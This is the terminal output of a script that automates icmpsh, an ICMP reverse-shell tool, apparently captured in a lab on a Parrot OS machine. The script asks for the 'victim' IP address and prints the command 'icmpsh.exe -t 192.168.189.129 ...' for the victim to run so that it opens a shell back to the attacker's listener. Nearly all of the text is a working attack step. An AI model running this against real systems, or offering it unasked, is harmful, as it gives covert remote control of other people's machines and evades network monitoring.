 ┌─[p1ay2win@parrot]─[~/Desktop/Tools/icmpsh]
└──╼ $sudo ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.189.135
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.189.129 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++